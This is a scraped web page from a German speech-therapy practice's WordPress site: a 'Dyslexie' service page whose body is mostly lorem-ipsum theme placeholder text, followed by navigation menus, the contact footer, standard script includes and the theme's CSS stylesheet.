	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a title="Therapie" href="https://stammingerlogopaedie.de/therapie/">Therapie</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a title="Behandlungsziele" href="https://stammingerlogopaedie.de/behandlungsziele/">Behandlungsziele</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a title="Zusammenarbeit" href="https://stammingerlogopaedie.de/zusammenarbeit/">Zusammenarbeit</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a title="Behandlungsdauer" href="https://stammingerlogopaedie.de/behandlungsdauer/">Behandlungsdauer</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a title="Hausbesuche" href="https://stammingerlogopaedie.de/hausbesuche/">Hausbesuche</a></li>
</ul>
</li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581 has-sub-menu"><a title="Kinder" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Kinder</a>
<ul  class=" sub-menu">
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="Sprechstörungen" href="https://stammingerlogopaedie.de/sprechstorungen-bei-kindern/">Sprechstörungen</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a title="Sprachentwicklungsstörungen" href="https://stammingerlogopaedie.de/sprachentwicklungsverzogerungen/">Sprachentwicklungsstörungen</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a title="Stimmstörungen" href="https://stammingerlogopaedie.de/storungen-der-kinderstimme/">Stimmstörungen</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a title="Mutismus" href="https://stammingerlogopaedie.de/mutismus/">Mutismus</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a title="Myofunktionelle Störung" href="https://stammingerlogopaedie.de/myofunktionelle-storung/">Myofunktionelle Störung</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a title="Redeflussstörungen" href="https://stammingerlogopaedie.de/redeflussstorungen/">Redeflussstörungen</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a title="Hörstörungen" href="https://stammingerlogopaedie.de/horstorungen/">Hörstörungen</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a title="Fütterstörungen" href="https://stammingerlogopaedie.de/futterstorungen/">Fütterstörungen</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a title="Legasthenie" href="https://stammingerlogopaedie.de/legasthenie/">Legasthenie</a></li>
</ul>
</li>
<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-582 has-sub-menu"><a title="Erwachsene" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Erwachsene</a>
<ul  class=" sub-menu">
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Sprachstörungen – Aphasie" href="https://stammingerlogopaedie.de/sprachstorungen-bei-erwachsenen-aphasie/">Sprachstörungen – Aphasie</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a title="Sprechstörungen – Dysarthrie" href="https://stammingerlogopaedie.de/sprechstorungen-bei-erwachsenen-dysarthrie/">Sprechstörungen – Dysarthrie</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a title="Stimmstörungen – Dysphonie" href="https://stammingerlogopaedie.de/stimmstorungen-bei-erwachsenen-dysphonie/">Stimmstörungen – Dysphonie</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a title="Schluckstörungen – Dysphagie" href="https://stammingerlogopaedie.de/schluckstorungen-bei-erwachsenen-dysphagie/">Schluckstörungen – Dysphagie</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a title="Gesichtslähmung – Fazialisparese" href="https://stammingerlogopaedie.de/gesichtslahmung-fazialisparese/">Gesichtslähmung – Fazialisparese</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="Redeflussstörungen" href="https://stammingerlogopaedie.de/redeflussstorungen-bei-erwachsenen/">Redeflussstörungen</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785 has-sub-menu"><a title="Ratgeber" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Ratgeber</a>
<ul  class=" sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794 has-sub-menu"><a title="0-6 Monate" href="#">0-6 Monate</a>
	<ul  class=" sub-menu">
		<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a title="Informationen für Eltern" href="https://stammingerlogopaedie.de/ratgeber/informationen-fur-eltern/">Informationen für Eltern</a></li>
		<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a title="Geburt" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/">Geburt</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a title="1. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/1-monat/">1. Monat</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a title="2. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/2-monat/">2. Monat</a></li>
		<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a title="3. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/3-monat/">3. Monat</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a title="4. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/4-monat/">4. Monat</a></li>
		<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a title="5. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/5-monat/">5. Monat</a></li>
		<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a title="6. Monat" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/6-monat/">6. Monat</a></li>
	</ul>
</li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a title="12 Monate" href="https://stammingerlogopaedie.de/ratgeber/12-monate/">12 Monate</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a title="18 Monate" href="https://stammingerlogopaedie.de/ratgeber/18-monate/">18 Monate</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a title="2 bis 3 Jahre" href="https://stammingerlogopaedie.de/ratgeber/2-bis-3-jahre/">2 bis 3 Jahre</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a title="3 bis 4 Jahre" href="https://stammingerlogopaedie.de/ratgeber/3-bis-4-jahre/">3 bis 4 Jahre</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="4 bis 5 Jahre" href="https://stammingerlogopaedie.de/ratgeber/4-bis-5-jahre/">4 bis 5 Jahre</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-843 has-sub-menu"><a title="Elternfragebögen" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/">Elternfragebögen</a>
	<ul  class=" sub-menu">
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="18 – 20 Monate" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-18-20-monate/">18 – 20 Monate</a></li>
		<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="30. Monat" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-30-monat/">30. Monat</a></li>
		<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="54. Monat" href="https://stammingerlogopaedie.de/ratgeber/elternfragebogen/elternfragebogen-54-monat/">54. Monat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-629 has-sub-menu"><a title="Kontakt" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Kontakt</a>
<ul  class=" sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a title="Impressum" href="https://stammingerlogopaedie.de/impressum/">Impressum</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a title="Datenschutz" href="https://stammingerlogopaedie.de/datenschutz/">Datenschutz</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a title="Kontakt" href="https://stammingerlogopaedie.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a title="Links" href="https://stammingerlogopaedie.de/links/">Links</a></li>
</ul></div>							</div>
							<div class="pull-right navbar-additional">
								<div class="social-icon">
									<ul></ul>								</div>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</header>
					<div class="sub-header">
				<div class="container">
					<div class="sub-header-inner">
						<h2>Dyslexie - Stamminger Logop&auml;die</h2>
						<div class="breadcrumb">
							<ol class="breadcrumb "><li><a href="https://stammingerlogopaedie.de" title="Home">Home</a></li><li><a href="https://stammingerlogopaedie.de/?post_type=service">Service</a></li> <li>Dyslexie</li></ol>						</div>
					</div>
				</div>
			</div>
			<div class="main-content">
		<div class="container">
			<div class="content-overlap">
				<div class="row">
											<div class="col-md-9 col-md-push-3">
							<div class="single-service-wrap">
								<div class="service-thumb">
									<img width="720" height="486" src="https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie1.jpg" class="img-responsive wp-post-image" alt="Dyslexie" decoding="async" fetchpriority="high" srcset="https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie1.jpg 720w, https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie1-300x203.jpg 300w, https://stammingerlogopaedie.de/wp-content/uploads/2017/03/therapie1-80x54.jpg 80w" sizes="(max-width: 720px) 100vw, 720px" />								</div>
								<div class="section-title">
									<h2>Dyslexie</h2>
								</div>
								<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Maecenas eu blandit ex. Suspendisse urna enim, convallis vel eros vel, blandit ultrices elit. Nunc accumsan, mauris vitae tempor placerat, tortor dolor elementum orci, sit amet tempus magna nisi nec est. Aenean porttitor bibendum consequat. Nulla facilisi. Fusce elementum auctor nisi eget imperdiet. Quisque nunc massa, venenatis ac semper eu, efficitur non magna. In sit amet arcu a augue pulvinar rutrum sed sed sapien. Proin semper venenatis condimentum.</p>
								<div class="single-chart-area">
									<div class="left-content">
										<h4>Voorbeeld tekst</h4><p>Vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim. Vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim.</p>									</div>
									<div class="right-content"><canvas id="chart69790ac97cb73" width="391" height="398"></canvas></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
														finsult_cp_piechart([25],["#dd3333"],["transparent"],["Stoke"],"chart69790ac97cb73");
													</script>									<div class="clearfix"></div>
								</div>
								<div class="tab-common service-tab"><ul class="nav nav-pills"><li  class="active"><a href="#tav_0" data-toggle="tab">Tekst 1</a></li><li  class=""><a href="#tav_1" data-toggle="tab">Tekst 2</a></li></ul><div class="tab-content clearfix"><div class="tab-pane active" id="tav_0"><p>Vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim.</p></div><div class="tab-pane " id="tav_1"><p>Vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim.</p></div></div></div>							</div>
						</div>
									
					<div class="col-md-3 col-md-pull-9 res-mrg-top-50">
						<div class="sidebar">
						
									<div class="widget widget-page-list">
				<ul>
					<li class="active"><a href="#">Dyslexie</a></li><li><a href="https://stammingerlogopaedie.de/service/parkinson/">Parkinson</a></li><li><a href="https://stammingerlogopaedie.de/service/stemproblemen/">Stemproblemen</a></li>				</ul>
			</div>
		<div class="widget widget_contact"><h4>How can we help you?</h4><p>Contact us at Finsult office nearest to you or submit a business inquiry online.</p><ul><li><span class="icon-call-out"></span><div class="contact-info"><h5>Free Call</h5><h6>02153 / 8398</h6></div></li><li><span class="icon-envelope-open"></span><div class="contact-info"><h5>Mail Us</h5><h6><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84edeae2ebc4f7f0e5e9e9edeae3e1f6e8ebe3ebf4e5e1e0ede1aae0e1">[email&#160;protected]</a></h6></div></li></ul></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<footer id="footer">
			<div class="container">
				<div class="footer-inner">
					<div class="footer-top">
								<div class="subscribe-form-area">
				<div class="row">
					<div class="col-md-8">
						<h3>Unser Leben ist Kommunikation. Kommunikation ist unser Leben.</h3>
					</div>
					<div class="col-md-4">
										</div>
				</div>
			</div>
													<div class="footer-widget-area">
							<div class="row">
								<div class="col-md-3"><div class="footer-widget"><div class=" widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2017/09/logo_light-1.png">
<br /><br />
<font color="white">Bei uns finden Sie einen geschützten Rahmen, in dem wir den Menschen mit seinen sprachlichen und stimmlichen Schwierigkeiten in seinem aktuellen Lebens-zusammenhang betrachten.
</div>
		</div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_nav_menu"><div class="widget-title"><h4>Information</h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://stammingerlogopaedie.de/lax-vox/">LAX-VOX</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://stammingerlogopaedie.de/impressum/">Impressum</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://stammingerlogopaedie.de/kontakt/">Kontakt</a></li>
</ul></div></div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_nav_menu"><div class="widget-title"><h4>Behandlung</h4></div><div class="menu-footer-kolom-3-container"><ul id="menu-footer-kolom-3" class="menu"><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stammingerlogopaedie.de/team/anmeldung/">Anmeldung</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stammingerlogopaedie.de/team/behandlungskosten/">Behandlungskosten</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stammingerlogopaedie.de/diagnostik/">Diagnostik</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stammingerlogopaedie.de/hausbesuche/">Hausbesuche</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stammingerlogopaedie.de/team/terminabsagen/">Terminabsagen</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stammingerlogopaedie.de/therapie/">Therapie</a></li>
</ul></div></div></div></div><div class="col-md-3"><div class="footer-widget"><div class=" widget_text"><div class="widget-title"><h4>Logopädie Stamminger</h4></div>			<div class="textwidget"><div class="finsult-address"><div class="address-block"><i class="icon-location-pin"></i><span>Marktstraße 26<br />41334 Nettetal-Lobberich </span><div class="clearfix"></div></div><div class="address-block"><i class="icon-call-out"></i><span>02153 / 8398</span><div class="clearfix"></div></div><div class="address-block"><i class="icon-envelope-open"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="31585f575e714245505c5c585f5654435d5e565e4150545558541f5554">[email&#160;protected]</a></span><div class="clearfix"></div></div><div class="address-block"><i class="icon-clock"></i><span>Montag bis Freitag:<br />8:15 - 18:00 Uhr</span><div class="clearfix"></div></div></div></div>
		</div></div></div>							</div>
						</div>
										</div>
				</div>
			</div>
			<div class="container">
				<div class="copyright">
					<p>© 2026 - Logopädische Praxis - Sonja Stamminger.</p>
				</div>
			</div>
		</footer>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:29:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stammingerlogopaedie.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/bootstrap.min.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.countTo.js?ver=6.7.2" id="jquery-countTo-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.mixitup.js?ver=6.7.2" id="mixitup-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.magnific-popup.min.js?ver=6.7.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/owl.carousel.min.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/matchMedia.js?ver=6.7.2" id="matchMedia-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/jquery.waypoints.js?ver=6.7.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/modernizr-2.8.3.min.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/themes/stamminger/js/custom.js?ver=6.7.2" id="finsult-script-js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40d7d9d361434601beb213450fa30448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0 on 2026-01-27 18:58:17 -->

--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/style.css?ver=6.7.2
body_size: 3569
content:
/*
Theme Name: Finsult
Theme URI: http://themerail.com/wp/theme/finsult
Author: DixiPixi
Author URI: http://themeforest.net/user/dixipixi
Description: Finance and Consultancy WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: finsult
Tags: left-sidebar, custom-menu, featured-images, post-formats

*/

/*
|----------------------------------------------------------------------------
| CSS INDEX
|----------------------------------------------------------------------------

1 - Alignment

2 - Caption and Blockquote

3 - Default Widget

4 - Post & Comment Markup

5 - Footer Widget

*/



/*-----------------------
	1 - Alignment
------------------------*/
.alignnone {
    margin-top: .5em;
    margin-bottom: .5em;
	display: block;
    height: auto;
    max-width: 100%;
}
.alignleft {
	float: left;
    margin: .5em 20px .5em 0;
}
.alignright {
    float: right;
    margin: .5em 0 .5em 20px;
}
.aligncenter {
    display: block;
    float: none;
    margin-top: .5em;
    margin-right: auto!important;
    margin-bottom: .5em;
    margin-left: auto!important;
}
.post-desk,
.breadcrumb ,
.sub-header-inner h2,
.pagination-text,
.comment-area ul .media-body p {
	word-break:break-word;
}
.screen-reader-text{
	display:none;
}
.sticky{
	
}
/*-----------------------
	2 - Caption and Blockquote
------------------------*/
 .wp-caption {
    margin: 0 0 20px 0;
    padding-top: 4px;
    max-width: 100%;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
            border-radius: 3px;
    border-image: initial;
    background-color: #ddd;
    text-align: center;
}
 .wp-caption img {
    max-width: 98%;
    height: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.posted-on:before,
.author-link:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}
.wp-caption-text{
	font-size: 14px;
	font-size: 1.4rem;
}
.sidebar-gallery .flickr_badge_image{
	display:inline;
}
#main-content{
	word-break: break-word;
}
/*-----------------------
	3 - Default Widget
------------------------*/
.textwidget img{
	height:100%;
	width:100%;
	
}
.textwidget select{
	width:100%;
}
#widget-post-image{
	width:172px;
}
.container.vc_row{
    margin-left: auto !important;
    margin-right: auto !important;
}
.entry-content table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    width: 100%;
}
table, th, td {
    border: 1px solid #d1d1d1;
}
th, td {
    padding: 10px !important;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
}
th, td {
    font-weight: normal;
    text-align: left;
	border-width: 0 1px 1px 0;
}
/*-----------------------
	4 - Post & Comment Markup
------------------------*/
.comment-navigation .nav-links{
	margin:20px 0px;
}
.comment-navigation .nav-links .nav-next{
	float:right;
}
.comment-navigation .nav-links .nav-previous{
	float:left;
}
.comment-info img{
	max-width:100%;
}

.post-password-form label {
    color: #686868;
    display: block;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-size: 13px;
    font-size: 24px;
    line-height: 1.6153846154;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.post-password-form input[type="password"] {
    margin-top: 20px;
	background: #f7f7f7;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #d1d1d1;
    border-radius: 2px;
    color: #686868;
    width: 100%;
}
.post-password-form input[type="submit"] {
	background-color: #444444;
	background: #1a1a1a;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-weight: 700;
    letter-spacing: 0.046875em;
    line-height: 1;
    padding: 0.84375em 0.875em 0.78125em;
    text-transform: uppercase;
}
.post-navigation .nav-links{
	margin-bottom: 20px;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-previous{
	display: inline-block;
}
.post-navigation .nav-next{
	float:right;
}
.comment-reply{
	margin-bottom:10px;
}
.comment-respond span.required,
.comment-respond sup{
	color:#f7505a;
	font-weight:bold;
}
.comment-respond .form-sec1{
	margin-top:20px;
}
.comment-thread h3 {
    margin-top: 70px;
}
.comment-thread .media{
	margin:10px 0px;
}
.widget_tag_cloud{
	display:inline-block;
}
.widget_tag_cloud a {

}
.tagcloud a,
.widget_tag_cloud a {
    margin-right: 5px;
    margin-bottom: 8px;
    display: inline-block;
    padding: 0 10px;
    line-height: 26px !important;
    position: relative;
    border: 1px solid #eeeeee;
    transition: all .5s ease-in-out;
     -webkit-transition: all .5s ease-in-out;
      -moz-transition: all .5s ease-in-out;
}
.single-blog-post .tagcloud {
    display: inline;
}
.tagcloud a:hover,
.widget_tag_cloud a:hover {
    border-color: #ffaf36;
}
.post-entry iframe,
.post-desk iframe{
	max-width:100%;
}
ol.breadcrumb  li:last-child{
	color: #ffaf36;
}
li.media{
	/*margin-left:30px;*/
}
.color-white-down {
    color: #e6ebff !important;
}
.vc_column-inner{
	padding-top: 0px !important;
}
#footer2 .footer-widget.border,
#footer2 .footer-widget.border .social-effect,
#footer2 .footer-widget.border p {
	text-align: center !important;
}
.vc_column_container>.vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

/**** post  ****/
.single-blog-post .post-desk p {
    margin-bottom: 20px !important;
}
.blog-post ul,
.single-blog-post ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}
.blog-post ol,
.single-blog-post ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
}
.blog-post ul ul,
.single-blog-post ul ul,
.blog-post ol ul,
.single-blog-post ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.blog-post ol ol, 
.single-blog-post ol ol, 
.blog-post ul ol,
.single-blog-post ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.single-blog-post .post-desk h1, 
.single-blog-post .post-desk h2, 
.single-blog-post .post-desk h3, 
.single-blog-post .post-desk h4, 
.single-blog-post .post-desk h5, 
.single-blog-post .post-desk h6 { 
    margin-bottom: 10px;
}
.single-blog-post strong,
.blog-post strong {
    display: inline;
}
.single-blog-post table {
    margin-bottom: 25px;
}
.single-blog-post table a {
    color: #808080;
}
.single-blog-post table a:hover {
    color: #ffaf36;
}
.single-blog-post dl dd {
    margin-left: 15px;
    margin-bottom: 10px;
}
.single-blog-post address {
    font-style: italic;
}
.blog-post .post-desk iframe,
.single-blog-post .post-desk iframe {
    width: 100% !important;
}
.single-blog-post ul,
.single-blog-post ol {
    padding: 0;
}
.single-blog-post ul li,
.single-blog-post ol li {
    margin-bottom: 10px;
}
.single-blog-post ul li ul,
.single-blog-post ol li ol,
.single-blog-post ul li ol,
.single-blog-post ol li ul {
    margin-top: 10px;
    margin-bottom: 0;
}
.single-blog-post ul li ul,
.single-blog-post ol li ol {
    margin-left: 15px;
}

/*** comment box ***/
.comment-box .media-body h1,
.comment-box .media-body h2,
.comment-box .media-body h3,
.comment-box .media-body h4,
.comment-box .media-body h5,
.comment-box .media-body h6 {
    margin-bottom: 10px;
}
.comment-box .media-body p {
    margin-bottom: 20px;
}
.comment-box .media-body table {
    margin-bottom: 20px;
}
.comment-box .media-body table a {
    color: #808080;
}
.comment-box .media-body table a:hover {
    color: #ffaf36;
}
.comment-box .media-body dd {
    margin-bottom: 10px;
    margin-left: 15px;
}
